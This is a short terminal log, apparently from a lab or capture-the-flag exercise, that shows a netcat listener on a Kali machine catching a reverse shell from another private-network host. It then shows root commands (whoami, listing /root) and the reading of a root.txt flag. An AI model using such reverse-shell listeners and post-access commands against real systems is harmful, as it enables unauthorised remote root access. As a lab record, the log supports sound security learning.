 ┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.136] 48392
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
NvbWV0aW1lcyBhZ2FpbnN0IHlvdXIgd2lsbC4=
#